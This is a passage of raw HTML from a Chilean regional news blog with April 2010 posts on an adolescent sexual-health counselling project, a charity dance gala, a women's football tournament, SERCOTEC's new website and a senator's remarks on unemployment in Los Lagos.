en la adolescencia&#187;</li></ul><br />Con el objetivo de disminuir la cantidad de embarazos en adolescentes, centrando la preocupación tanto en los aspectos psicológicos como sociales y en la minimización de riesgos de VIH Sida, las enfermedades de transmisión sexual y la violencia sexual; la Secretaría Regional Ministerial de Salud dio inicio al proyecto de Consejería en Salud Sexual y Reproductiva en 15 Internados Estudiantiles Municipales de la Región de Los Lagos.<br /><br />Según datos otorgados por la institución de Salud, en la Región de Los Lagos existen más de 77 mil mujeres menores de 19 años, de las cuales un 16% se encuentra en situación de maternidad; en tanto. Del mismo grupo etáreo, se proyecta que alrededor de 30 mil de ellas no tiene 12 años de escolaridad rendidos y no están asistiendo al sistema formal de educación. En el sistema Público de Salud, el 25,5% de los embarazos en control prenatal corresponden a menores de 19 años. Por todo esto es que el embarazo adolescente se ha constituido en un problema de política pública, observándose además una tendencia al descenso en las edades de maternidad, mientras antes las jóvenes se embarazaban más entre los 18 y 19 años, hoy ha aumentado entre los 15, 16 y 17 años.<br /><br />El proyecto impulsado por la Seremi de Salud a fin de mejorar estas cifras, contempla acciones a efectuarse en coordinación entre el Ministerio de Educación y la Atención Primaria de Salud (Municipios). Se focaliza en estudiantes que cursan de 7º básico a 4º año medio, residentes en alguno de los 15 internados priorizados de la región. A este grupo se les entregará apoyo individual en cuanto a consejería y derivación oportuna al sistema de salud y la entrega de conocimientos y herramientas que les permitan tomar decisiones informadas en relación a su Salud Sexual y Reproductiva.
</div>
<div class='block-image'><div class='thumb'><a href='https://puertomontt.blogspot.com/2010/04/directores-de-daem-se-comprometen-con.html?m=0' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGH_tExVCqJUBAgz1j1kIQe4J3ji2JST_ffwJ7dUbPZhs6yqzkeHwAtFVgc1etJvAlsUyql0wHiEZ7mcOaWQL-G1N-g6u7NbCSd11MZwLUJiRjX0Q5DkBj-fH3MWrwemMr4dFT/s400/actividad++educacion+sexual%2B.JPG) no-repeat center center;background-size:cover'></a></div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2010/04/directores-de-daem-se-comprometen-con.html?m=0' itemprop='url'>
Directores de DAEM se comprometen con educación sexual para estudiantes
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary1276509211367441815");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2010/04/directores-de-daem-se-comprometen-con.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2010-04-27T10:39:00-04:00'>
10:39
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='5917581399632501610'></a>
<article class='post hentry' id='5917581399632501610'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih_xj2cKkiLjVS3QKRFqS3mwLoCmvRWqq_vdljqtnqKdt3oVIrP937AjbYOhIvBQVygS_a-jwpctMbztQ5DNxOu-HpOZgIhd4eoHJur50UdltaKaoB4OZzVpLfiQTMOScq5EFi/s400/dia+de+la+danza.jpg' itemprop='image' title='Con solidaridad y entusiasmo celebrarán Día Internacional de la Danza'/>
<div style='display:none!important;'>
<span itemprop='name'>Con solidaridad y entusiasmo celebrarán Día Internacional de la Danza</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih_xj2cKkiLjVS3QKRFqS3mwLoCmvRWqq_vdljqtnqKdt3oVIrP937AjbYOhIvBQVygS_a-jwpctMbztQ5DNxOu-HpOZgIhd4eoHJur50UdltaKaoB4OZzVpLfiQTMOScq5EFi/s400/dia+de+la+danza.jpg' itemprop='image' title='Con solidaridad y entusiasmo celebrarán Día Internacional de la Danza'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2010/04/con-solidaridad-y-entusiasmo-celebraran.html?m=0' itemprop='url'>
Con solidaridad y entusiasmo celebrarán Día Internacional de la Danza
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                var lastDate = 'lunes, abril 26, 2010';</script>
lunes, abril 26, 2010
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=5917581399632501610&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-5917581399632501610' itemprop='description articleBody'>
<div id='summary5917581399632501610'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih_xj2cKkiLjVS3QKRFqS3mwLoCmvRWqq_vdljqtnqKdt3oVIrP937AjbYOhIvBQVygS_a-jwpctMbztQ5DNxOu-HpOZgIhd4eoHJur50UdltaKaoB4OZzVpLfiQTMOScq5EFi/s1600/dia+de+la+danza.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5464617130121228466" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih_xj2cKkiLjVS3QKRFqS3mwLoCmvRWqq_vdljqtnqKdt3oVIrP937AjbYOhIvBQVygS_a-jwpctMbztQ5DNxOu-HpOZgIhd4eoHJur50UdltaKaoB4OZzVpLfiQTMOScq5EFi/s400/dia+de+la+danza.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 267px;" /></a><br /><b>Mesa Regional de la Danza y la Agrupación de Profesionales de la Danza Latitud Sur</b> <br /> <br />La conmemoración se realizará en la sala teatro del Centro Cultural Casa del Arte Diego Rivera y la recaudación irá en beneficio de las academias de la región del Bío Bío  afectadas por el terremoto.<br /><br />Con un gran espíritu solidario y bastante entusiasmo la Mesa Regional de la Danza y la Agrupación de Profesionales de la Danza Latitud Sur, celebrarán el Día Internacional de la Danza con una espectacular gala llamada &#8220;Danza por Chile&#8221;. El evento se realizará el próximo jueves 29 de abril, a las 20:30 horas, en la sala Teatro del Centro Cultural Casa del Arte Diego Rivera. La recaudación irá en beneficio de las academias de la región del Bío Bío destruidas por el terremoto. <br /><br />En esta fiesta de las artes escénicas en movimiento participarán la Escuela de de Danzas Españolas Puerto Montt de Patricia Morales y Ricardo Gajardo, Academia Municipal de Ballet de Puerto Varas de Maruja Torres, Escuela de Ballet Puerto Montt de Cristina Ortega, Estudio de Danza Soraya Salazar, Escuela de Danza de Mónica Bustos, Compañía de Danzas Motus y el Ballet Folklórico &#8220;Tupamarka&#8221;. <br /><br />Además, estará presente la compañía de danza contemporánea &#8220;Danzahora&#8221;, quienes se han centrado permanentemente en descubrir y re-descubrir la simpleza del gesto como motor principal de la interpretación, expresión y comunicación, que navega entre lo simbólico, lo cotidiano y lo simplemente humano. La entrada al espectáculo consta de una adhesión voluntaria que parte desde los $1.000 pesos. <br /><br /><b>Programa de Celebración Mes de la Danza</b><br /><br />El programa de celebración se ha estado desarrollado desde el 9 de abril con interesantes actividades en diversos lugares de la capital regional. Destacan las clases abiertas para jóvenes entre 12 y 16 años que se realizarán mañana martes 27 de abril, a las 11 horas, y la gala de danza infantil del próximo miércoles 28 de abril, a las 20 horas, en la sala Teatro del Centro Cultural Casa del Arte Diego Rivera.<br /><br />Según Ricardo Gajardo, Presidente de la Agrupación de Profesionales de la Danza Latitud Sur: &#8220;El objetivo de esta actividad es crear un espacio de conexión e interacción entre el público puertomontino y una disciplina artística que contiene la producción de diferentes grupos y creadores locales, reunidos para celebrar su carácter universal,&#160;superando todas las barreras y uniendo al mundo en aras de la paz y la solidaridad con un lenguaje común&#8221;.<br /><br />La celebración del Día Internacional de la Danza cuenta con el apoyo del programa Acceso del Consejo Regional de la Cultura y las Artes y la Corporación Cultural de Puerto Montt. <br /><br /><b>Día de la Danza</b><br /><br />El 29 de abril de 1982, el Comité de Danza del Instituto Internacional del Teatro de la UNESCO, declaró Día Internacional de la Danza en conmemoración del nacimiento de Jean-Georges Noverre, considerado el creador del ballet moderno.<br /><br /><br />CCPM   lunes 26 de abril de  2010
</div>
<div class='block-image'><div class='thumb'><a href='https://puertomontt.blogspot.com/2010/04/con-solidaridad-y-entusiasmo-celebraran.html?m=0' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih_xj2cKkiLjVS3QKRFqS3mwLoCmvRWqq_vdljqtnqKdt3oVIrP937AjbYOhIvBQVygS_a-jwpctMbztQ5DNxOu-HpOZgIhd4eoHJur50UdltaKaoB4OZzVpLfiQTMOScq5EFi/s400/dia+de+la+danza.jpg) no-repeat center center;background-size:cover'></a></div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2010/04/con-solidaridad-y-entusiasmo-celebraran.html?m=0' itemprop='url'>
Con solidaridad y entusiasmo celebrarán Día Internacional de la Danza
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                var lastDate = 'lunes, abril 26, 2010';</script>
lunes, abril 26, 2010
</div>
<script type='text/javascript'>
                          createSummary("summary5917581399632501610");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2010/04/con-solidaridad-y-entusiasmo-celebraran.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2010-04-26T21:03:00-04:00'>
21:03
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='7496683044093394252'></a>
<article class='post hentry' id='7496683044093394252'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMkgzVh_7fhw46PO1OVTDIoYwXjtE-JUFOXEfR_tackoDmHh0an_hauoLQe8YyWWW_A2k3vvQA3gpqPqQt7hp36vTMVSwbVRr4guzuzieLj70wd-20yHRkI5euhze-7FgGIDK4/s400/Imagen+1798.jpg' itemprop='image' title='Entusiasmo tuvo 2° Campeonato de fútbol femenino &#171;Gabriela Mistral&#187;'/>
<div style='display:none!important;'>
<span itemprop='name'>Entusiasmo tuvo 2&#176; Campeonato de fútbol femenino &#171;Gabriela Mistral&#187;</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMkgzVh_7fhw46PO1OVTDIoYwXjtE-JUFOXEfR_tackoDmHh0an_hauoLQe8YyWWW_A2k3vvQA3gpqPqQt7hp36vTMVSwbVRr4guzuzieLj70wd-20yHRkI5euhze-7FgGIDK4/s400/Imagen+1798.jpg' itemprop='image' title='Entusiasmo tuvo 2° Campeonato de fútbol femenino &#171;Gabriela Mistral&#187;'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2010/04/entusiasmo-tuvo-2-campeonato-de-futbol.html?m=0' itemprop='url'>
Entusiasmo tuvo 2&#176; Campeonato de fútbol femenino &#171;Gabriela Mistral&#187;
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=7496683044093394252&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-7496683044093394252' itemprop='description articleBody'>
<div id='summary7496683044093394252'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMkgzVh_7fhw46PO1OVTDIoYwXjtE-JUFOXEfR_tackoDmHh0an_hauoLQe8YyWWW_A2k3vvQA3gpqPqQt7hp36vTMVSwbVRr4guzuzieLj70wd-20yHRkI5euhze-7FgGIDK4/s1600/Imagen+1798.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5464616569439730242" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMkgzVh_7fhw46PO1OVTDIoYwXjtE-JUFOXEfR_tackoDmHh0an_hauoLQe8YyWWW_A2k3vvQA3gpqPqQt7hp36vTMVSwbVRr4guzuzieLj70wd-20yHRkI5euhze-7FgGIDK4/s400/Imagen+1798.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 266px;" /></a><br /><br /><b>Campeonato fue organizado por el senador Escalona</b><br /><br />Este domingo se realizó con entusiasmo la 2ª versión del Campeonato de Fútbol Femenino &#8220;Copa Gabriela Mistral&#8221;, que fue organizada por el senador Camilo Escalona y que se desarrolló en el Estadio Municipal (ex Iansa) de Llanquihue, con equipos de Puerto Varas y Llanquihue.<br /><br />El senador destacó las potencialidades de las mujeres deportistas que se atreven a participar en equipos de fútbol femenino. &#8220;Nosotros hemos querido por cierto dignificar a nuestra Gabriela Mistral, nuestra poetisa con una actividad femenina que se ha masificado como el fútbol. Es perfectamente posible compatibilizar la poesía con el deporte, y como poco nos acordamos de nuestra poetisa, es que decidimos colocar a este campeonato Gabriel Mistral&#8221;.<br /><br />La instancia fue ganada por el Club 21 de Mayo de Puerto Varas, seguido por Las Galácticas, quedando en tercer lugar el Club Deportivo Llanquihue.<br /><br />La goleadora del certamen fue Jacqueline Villarroel, de Las Galácticas; la arquera menos batida fue María Paredes, del 21 de Mayo; y la Jugadora del Torneo fue Jessica Sánchez, del Club Las Galácticas.<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcGLnsrbJFUnNmCPEfzjlL5NQItEix9s4qN7ZJ2wneZCKHIdiA38S0wT4m70KR93Czrs7s-50dEs-dJ1xwfZ1OnVrkmZoAKuUxVOLGIAAD4RiY5Uiyhx865rip-2lOLFoH3eOh/s1600/Imagen+1804.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5464616552850345186" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcGLnsrbJFUnNmCPEfzjlL5NQItEix9s4qN7ZJ2wneZCKHIdiA38S0wT4m70KR93Czrs7s-50dEs-dJ1xwfZ1OnVrkmZoAKuUxVOLGIAAD4RiY5Uiyhx865rip-2lOLFoH3eOh/s400/Imagen+1804.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 266px;" /></a><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikohubrTLgJobY2d5dmcG7RGKVBW1wxtdq8a4zq0CMAKT5f2x663hEkK2IGuc9-pTL_zBXxZSgrzy6IATO4wJAp-2yLv5xBepxFx8T1Nr9BVM3xxeYVoYxjzGRpS9QKo_WK50V/s1600/Imagen+1828.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5464616548018322066" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikohubrTLgJobY2d5dmcG7RGKVBW1wxtdq8a4zq0CMAKT5f2x663hEkK2IGuc9-pTL_zBXxZSgrzy6IATO4wJAp-2yLv5xBepxFx8T1Nr9BVM3xxeYVoYxjzGRpS9QKo_WK50V/s400/Imagen+1828.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 266px;" /></a><br /><br /><b>Agradecimientos</b> <br /><br />El senador Camilo Escalona manifestó su satisfacción por el resultado, y agradeció a los participantes, &#8220;por enaltecer el recuerdo de nuestra gran poetisa, Gabriela Mistral&#8221;.<br /> <br />Junto con reiterar sus agradecimientos a dirigentes sociales y deportivos, y a los equipos por su participación y entusiasmo, el senador resaltó la colaboración del Municipio de Llanquihue, por haber facilitado las instalaciones deportivas.<br /><br /> <br />22 de abril de 2010<br />Unidad de Comunicaciones<br />Oficina Senador Camilo Escalona
</div>
<div class='block-image'><div class='thumb'><a href='https://puertomontt.blogspot.com/2010/04/entusiasmo-tuvo-2-campeonato-de-futbol.html?m=0' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMkgzVh_7fhw46PO1OVTDIoYwXjtE-JUFOXEfR_tackoDmHh0an_hauoLQe8YyWWW_A2k3vvQA3gpqPqQt7hp36vTMVSwbVRr4guzuzieLj70wd-20yHRkI5euhze-7FgGIDK4/s400/Imagen+1798.jpg) no-repeat center center;background-size:cover'></a></div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2010/04/entusiasmo-tuvo-2-campeonato-de-futbol.html?m=0' itemprop='url'>
Entusiasmo tuvo 2&#176; Campeonato de fútbol femenino &#171;Gabriela Mistral&#187;
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary7496683044093394252");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2010/04/entusiasmo-tuvo-2-campeonato-de-futbol.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2010-04-26T20:56:00-04:00'>
20:56
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='815707790296376124'></a>
<article class='post hentry' id='815707790296376124'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmhdBKt8aKMcypqBkmxhbxQ-sHnTjkZ720en4wUjTEOU2UbGU-3Ua3ICTJkQIc3SH1YC_1yV3aIEciRhoJRcw_kDlxUAGQIqhVHiX12LOho_l9wP_8A72RXroNZ4ZARoXWbk-J/s400/sercotec+servicio+g%C3%B3ndolas.jpg' itemprop='image' title='SERCOTEC abre nueva web institucional'/>
<div style='display:none!important;'>
<span itemprop='name'>SERCOTEC abre nueva web institucional</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmhdBKt8aKMcypqBkmxhbxQ-sHnTjkZ720en4wUjTEOU2UbGU-3Ua3ICTJkQIc3SH1YC_1yV3aIEciRhoJRcw_kDlxUAGQIqhVHiX12LOho_l9wP_8A72RXroNZ4ZARoXWbk-J/s400/sercotec+servicio+g%C3%B3ndolas.jpg' itemprop='image' title='SERCOTEC abre nueva web institucional'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2010/04/sercotec-abre-nueva-web-institucional.html?m=0' itemprop='url'>
SERCOTEC abre nueva web institucional
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=815707790296376124&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-815707790296376124' itemprop='description articleBody'>
<div id='summary815707790296376124'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmhdBKt8aKMcypqBkmxhbxQ-sHnTjkZ720en4wUjTEOU2UbGU-3Ua3ICTJkQIc3SH1YC_1yV3aIEciRhoJRcw_kDlxUAGQIqhVHiX12LOho_l9wP_8A72RXroNZ4ZARoXWbk-J/s1600/sercotec+servicio+g%C3%B3ndolas.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5464573480137362018" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmhdBKt8aKMcypqBkmxhbxQ-sHnTjkZ720en4wUjTEOU2UbGU-3Ua3ICTJkQIc3SH1YC_1yV3aIEciRhoJRcw_kDlxUAGQIqhVHiX12LOho_l9wP_8A72RXroNZ4ZARoXWbk-J/s400/sercotec+servicio+g%C3%B3ndolas.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 278px;" /></a><br /><b>Mejor acceso a información y servicios</b><br /><br />Conciente de los cambios y avances tecnológicos, SERCOTEC ha desarrollado un sitio web institucional que permite mejorar el acceso a la información y los servicios.<br />Para el desarrollo del Portal Sercotec Bicentenario, se consideraron las opiniones de actuales y potenciales clientes/as, quienes participaron de reuniones en las cuales manifestaron sus requerimientos. <br /><br />Según indicó el Director Regional de SERCOTEC, Nicolás Benko, como resultado de este trabajo, &#8220;nuestros clientes tendrán beneficios como la simplicidad en el registro de usuarios, que sólo se solicitará al momento de postular a un servicio. Se podrá acceder además a una presentación detallada de la oferta de servicios, con acceso a páginas regional, videos con historias y experiencias empresariales destacadas, y en términos generales más información institucional. En paralelo, se podrá acceder a la información de SERCOTEC en formato RSS&#8221;.<br /><br />De esta forma, los usuarios/as podrán acceder a la oferta de servicios a través de dos vías: buscando desde la necesidad que manifieste (&#8220;SERCOTEC te apoya en&#8221;) o a través de las páginas regionales.<br /><br /><b>Simplicidad en el registro</b><br /><br />El sitio www.sercotec.cl presentará la oferta de servicios institucionales en formato de fichas, las que contendrán información detallada de cada uno de ellos. <br /><br />En la nueva Web, se solicitará registrarse sólo cuando el usuario/a esté interesado en postular a un servicio. <br /><br />Para conocer los contenidos de las distintas secciones de la nueva Web no necesitará estar registrado. De esta forma, podrá acceder fácilmente a noticias, agenda de eventos, centro de documentación, videos con historias de éxito, entre otros elementos. <br /><br />Dudas o consultas respecto a la nueva web de SERCOTEC pueden canalizarse a través de las distintas oficinas institucionales en la región, en los puntos MIPE, por vía telefónica, o escribiendo a través del formulario disponible en la sección &#8216;Contáctenos&#8217;.
</div>
<div class='block-image'><div class='thumb'><a href='https://puertomontt.blogspot.com/2010/04/sercotec-abre-nueva-web-institucional.html?m=0' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmhdBKt8aKMcypqBkmxhbxQ-sHnTjkZ720en4wUjTEOU2UbGU-3Ua3ICTJkQIc3SH1YC_1yV3aIEciRhoJRcw_kDlxUAGQIqhVHiX12LOho_l9wP_8A72RXroNZ4ZARoXWbk-J/s400/sercotec+servicio+g%C3%B3ndolas.jpg) no-repeat center center;background-size:cover'></a></div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2010/04/sercotec-abre-nueva-web-institucional.html?m=0' itemprop='url'>
SERCOTEC abre nueva web institucional
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary815707790296376124");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2010/04/sercotec-abre-nueva-web-institucional.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2010-04-26T18:15:00-04:00'>
18:15
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='5225548343403651186'></a>
<article class='post hentry' id='5225548343403651186'>
<div style='display:none!important;'>
<span itemprop='name'>Senador Escalona recalcó que tema central es el empleo en la región</span>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2010/04/senador-escalona-recalco-que-tema.html?m=0' itemprop='url'>
Senador Escalona recalcó que tema central es el empleo en la región
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=5225548343403651186&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-5225548343403651186' itemprop='description articleBody'>
<div id='summary5225548343403651186'>
<b>Legislador criticó que autoridad regional baje el perfil al problema</b><br /><ul><li>El senador por la Región de Los Lagos argumentó que &#8220;cuando falla el mercado, es el Estado el que debe actuar, y en consecuencia una vez más urgimos a la autoridad regional, a que sea capaz de movilizar los recursos que son indispensables para generar no 200 ó 300, sino que (&#8230;) dado el crecimiento de la cesantía, se requiere la contratación de varios miles de personas&#8221;.</li><li>Agregó que &#8220;cuando falla el mercado, es el Estado el que debe actuar&#8221;.</li></ul><br />Su preocupación por el Empleo manifestó el senador por la Región de Los Lagos, Camilo Escalona, tras lo señalado en la prensa este fin de semana por el intendente de la Región de Los Lagos,  Juan Montes, donde desdramatiza la importancia que tiene este tema para la región. <br /><br />Citando a Montes textualmente señaló que &#8220;le llama la atención &#8216;que toda la discusión se centre en el empleo&#8230; pero todos sabemos que si no hay crecimiento económico, no habrá empleo de calidad&#8217;, agregó el señor intendente&#8221;.<br /><br />En ese sentido Escalona dijo que &#8220;quisiera recalcar al intendente que el tema central desde el punto de vista económico y social de la región, es el empleo, es la necesidad que la gente tenga un trabajo, y desde ese punto de vista insistir a la autoridad una vez más públicamente, que si la gente no tiene con qué comprar, adquirir alimentos y la ropa que le permita la subsistencia con dignidad a sus familias&#8221;.<br /><br />El senador socialista fue claro en afirmar que &#8220;se está generando una situación económicamente aflictiva y del punto de vista social, estamos acumulando en realidad una tensión que es completamente indeseable&#8221;.<br /><br />Remarcó que la gente debe tener con qué comprar los insumos básicos, así como &#8220;la dueña de casa tiene que tener cómo parar la olla; los escolares y universitarios tener que pagar la micro para ir a clases; los trabajadores tienen requerimientos que pasan por tener necesariamente un empleo&#8221;.<br /><br />Escalona recordó que en los gobiernos de Bachelet y Lagos, cuando el sector privado no era capaz de generar empleos suficientes, &#8220;en esas circunstancias se recurría al gasto fiscal y se generaban los llamados Programas de Empleo de Emergencia&#8221;.<br /><br />El legislador dijo que en la Región de Los Lagos la crisis del salmón se suma a los fenómenos que han afectado &#8220;la mitilicultura, como la marea roja; problemas en la ganadería; la acción conjunta de fenómenos internacionales y también la crisis internacional que han llevado a que algunas comunas, como las más importantes como Quellón, Castro, Ancud, Puerto Montt, Calbuco, Puerto Varas, Fresia, Frutillar y Osorno, entre otras, estén viviendo una situación sumamente preocupante del punto de vista de la cantidad de personas que están sin trabajo y que angustiosamente piden un empleo&#8221;.<br /><br />El senador Escalona sostuvo que &#8220;cuando falla el mercado, es el Estado el que debe actuar, y en consecuencia una vez más urgimos a la autoridad regional, a que sea capaz de movilizar los recursos que son indispensables para generar no 200 ó 300, sino que en este caso, dado el crecimiento de la situación de cesantía en la región, se requiere la contratación de varios miles de personas como una cuestión básica para asegurar la dignidad de sus familias&#8221;.   <br /><br />Camilo Escalona insistió en que &#8220;el problema económico y social fundamental de la Región  de Los Lagos es el problema del empleo, la necesidad de trabajo para su gente, a ello urgimos para que la autoridad rompa la lentitud, las vacilaciones y titubeos y efectivamente implemente un programa de contratación de personas que de una vez por todas haga frente a esta lamentable situación que se está viviendo en la Región de Los Lagos&#8221;.  <br />26 de abril de 2010<br /><br /><br />Unidad de Comunicaciones<br />Oficina Senador Camilo Escalona
</div>
<div class='block-image'><div class='thumb'>
